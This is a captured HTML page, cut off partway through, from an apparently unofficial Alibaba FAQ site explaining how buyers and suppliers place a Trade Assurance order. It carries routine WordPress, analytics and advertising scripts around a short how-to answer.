

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alifaq.org/how-do-i-place-a-trade-assurance-order/
body_size: 10032
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width">
  <meta name="format-detection" content="telephone=no">
  <title>How do I place a Trade Assurance order? &#8211; Alibaba Faq Center</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.alifaq.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alibaba Faq Center &raquo; Feed" href="https://www.alifaq.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alibaba Faq Center &raquo; Comments Feed" href="https://www.alifaq.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alibaba Faq Center &raquo; How do I place a Trade Assurance order? Comments Feed" href="https://www.alifaq.org/how-do-i-place-a-trade-assurance-order/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.14.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
    (window.gaDevIds=window.gaDevIds||[]).push("dZGIzZG");
	var mi_version         = '7.14.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-186326752-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-186326752-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alifaq.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alifaq.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://www.alifaq.org/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.alifaq.org/wp-content/themes/knowhow/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='theme-style-inline-css' type='text/css'>
 
				/* Links */
				a, 
				a:visited { color:#a03717; }
				a:hover, 
				.widget a:hover,
				#primary-nav ul a:hover,
				#footer-nav a:hover,
				#breadcrumbs a:hover { color:#a03717; }
				
				/* Theme Color */
				#commentform #submit, 
				.st_faq h2.active .action, 
				.widget_categories ul span, 
				.pagination .current, 
				.tags a, 
				.page-links span,
				#comments .comment-meta .author-badge,
				input[type="reset"],
				input[type="submit"],
				input[type="button"] { background: #a03717; }
				#live-search #searchsubmit, input[type="submit"] { background-color: #a03717; }
				.tags a:before { border-color: transparent #a03717 transparent transparent; }

				
				
				
</style>
<link rel='stylesheet' id='theme-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.alifaq.org/wp-content/themes/knowhow/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://www.alifaq.org/wp-content/themes/knowhow/framework/shortcodes/shortcodes.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.alifaq.org","hash_tracking":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alifaq.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.14.0" id="monsterinsights-frontend-script-js"></script>
<script type="text/javascript" src="https://www.alifaq.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alifaq.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alifaq.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.alifaq.org/wp-json/wp/v2/posts/911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alifaq.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.alifaq.org/how-do-i-place-a-trade-assurance-order/" />
<link rel='shortlink' href='https://www.alifaq.org/?p=911' />
<link rel="alternate" type="application/json+oembed" href="https://www.alifaq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alifaq.org%2Fhow-do-i-place-a-trade-assurance-order%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.alifaq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alifaq.org%2Fhow-do-i-place-a-trade-assurance-order%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.8.8 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/www.alifaq.org\/how-do-i-place-a-trade-assurance-order\/","headline":"How do I place a Trade Assurance order?","description":"Both buyers and suppliers can place Trade Assurance orders. If you have found an online product on Alibaba.com:You..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/www.alifaq.org\/how-do-i-place-a-trade-assurance-order\/","headline":"How do I place a Trade Assurance order?","description":"Both buyers and suppliers can place Trade Assurance orders. If you have found an online product on Alibaba.com:You...","copyrightYear":"2020"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.8.8 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.alifaq.org\/how-do-i-place-a-trade-assurance-order\/"},"url":"https:\/\/www.alifaq.org\/how-do-i-place-a-trade-assurance-order\/","headline":"How do I place a Trade Assurance order?","datePublished":"2020-12-31T18:56:46+00:00","dateModified":"2020-12-31T18:56:46+00:00","publisher":{"@type":"Organization","@id":"https:\/\/www.alifaq.org\/#organization","name":"Alibaba FAQ","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.alifaq.org\/wp-content\/uploads\/2020\/12\/20201231130724-5fedcd0c896f5.png","width":1496,"height":497},"articleSection":"Place Order","description":"Both buyers and suppliers can place Trade Assurance orders. If you have found an online product on Alibaba.com:You could click \"Start Order\" on product detail page to place prder directly or click \"Contact supplier\" to check more details with the supplier","author":{"@type":"Person","name":"admin","url":"https:\/\/www.alifaq.org\/author\/admin\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/5868a2d3f10ba245cd00bcc9df9082fa?s=96&d=mm&r=g","height":96,"width":96},"sameAs":["http:\/\/34.94.113.162"]}}</script>

<!--[if lt IE 9]><script src="https://www.alifaq.org/wp-content/themes/knowhow/js/html5.js"></script><![endif]--><!--[if (gte IE 6)&(lte IE 8)]><script src="https://www.alifaq.org/wp-content/themes/knowhow/js/selectivizr-min.js"></script><![endif]--><link rel="shortcut icon" href="https://www.alifaq.org/wp-content/uploads/2020/12/Favicon.png"/>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<!-- This site is optimized with the Schema plugin v1.7.8.8 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.alifaq.org",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.alifaq.org/how-do-i-place-a-trade-assurance-order/",
                "name": "How do I place a Trade Assurance order?",
                "image": "https://www.alifaq.org/wp-content/uploads/2020/12/20201231130724-5fedcd0c896f5.png"
            }
        }
    ]
}</script>

	<script data-ad-client="ca-pub-3360874675317839" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-911 single-format-standard">

  <!-- #site-container -->
  <div id="site-container" class="clearfix">

          <!-- #primary-nav-mobile -->
      <nav id="primary-nav-mobile">
        <a class="menu-toggle clearfix" href="#"><i class="fa fa-reorder"></i></a>
        <ul id="mobile-menu" class="clearfix"><li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-447"><a href="https://www.alifaq.org/">Home</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://www.alifaq.org/category/account-management/">Account Management</a></li>
</ul>      </nav>
      <!-- /#primary-nav-mobile -->
    
    <!-- #header -->
    <header id="site-header" class="clearfix" role="banner">
      <div class="ht-container">

        <!-- #logo -->
        <div id="logo">
                    <a title="Alibaba Faq Center" href="https://www.alifaq.org">
                          <img alt="Alibaba Faq Center" src="https://www.alifaq.org/wp-content/uploads/2020/12/Logo-1.png">
                      </a>
                  </div>
        <!-- /#logo -->

                  <!-- #primary-nav -->
          <nav id="primary-nav" role="navigation" class="clearfix">
            <ul id="menu-head" class="nav sf-menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-447"><a href="https://www.alifaq.org/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://www.alifaq.org/category/account-management/">Account Management</a></li>
</ul>          </nav>
          <!-- #primary-nav -->
        
      </div>
    </header>
    <!-- /#header -->

    <!-- #live-search -->
    <div id="live-search">
      <div class="ht-container">
        <div id="search-wrap">
          <form role="search" method="get" id="searchform" class="clearfix" action="https://www.alifaq.org/">
            <input type="text" onfocus="if (this.value == 'Have a question? Ask or enter a search term.') {this.value = '';}" onblur="if (this.value == '')  {this.value = 'Have a question? Ask or enter a search term.';}" value="Have a question? Ask or enter a search term." name="s" id="s" autocapitalize="off" autocorrect="off" autocomplete="off" />
            <i class="live-search-loading fa fa-spinner fa-spin"></i>
            <button type="submit" id="searchsubmit">
              <i class='fa fa-search'></i><span>Search</span>
            </button>
          </form>
        </div>
      </div>
    </div>
<!-- /#live-search -->
	  <!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//tongji.wzyubing.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '6']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->

<!-- #primary -->
<div id="primary" class="sidebar-right clearfix"> 
  <!-- .ht-container -->
  <div class="ht-container">

    <!-- #content -->
    <section id="content" role="main">
      
      <!-- #page-header -->
      <header id="page-header" >
        <h1 class="page-title">How do I place a Trade Assurance order?</h1>
      </header>
      <!-- /#page-header --> 

      
      
                

        
        <article id="post-911" class="clearfix post-911 post type-post status-publish format-standard has-post-thumbnail hentry category-place-order">
         
       
       <div class="entry-content">
        <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<a href="https://www.wzyubing.com/?mn=1234&titleurl=https://www.alifaq.org/we-are-bringing-you-automatic-translation-function-to-chat-with-service-representative/"  target=”_blank” rel=”nofollow”><img src="https://www.alifaq.org/wp-content/uploads/2021/05/Hd7997a0dd3fc470da17fcbf55b674827h.jpg" alt="alibaba" width="725" height="90" class="alignnone size-full wp-image-1815" /></a>

<script src="https://sp.wzyubing.com/jsip/js.php?action=thea2" type="text/javascript"></script></div>
<div id="se-knowledge">
<p>Both buyers and suppliers can place Trade Assurance orders. </p>
<p><strong>If you have found an online product on Alibaba.com:</strong></p>
<p>You could click &#8220;<strong>Start Order</strong>&#8221; on product detail page to place prder directly or click &#8220;<strong>Contact supplier</strong>&#8221; to check more details with the supplier, then ask supplier to draft the order for you.<br /><img fetchpriority="high" decoding="async" src="//www.alifaq.org/wp-content/uploads/2020/12/20201231130724-5fedcd0c896f5.png" width="800" height="265" class="alignnone"></p>
<div><strong></strong><img decoding="async" src="//www.alifaq.org/wp-content/uploads/2020/12/20201231130724-5fedcd0ce5150.png" width="800" height="265" class="alignnone"><strong></strong></div>
<div></div>
<div>
<p><strong>If you want to draft order directly for customized products:</strong></p>
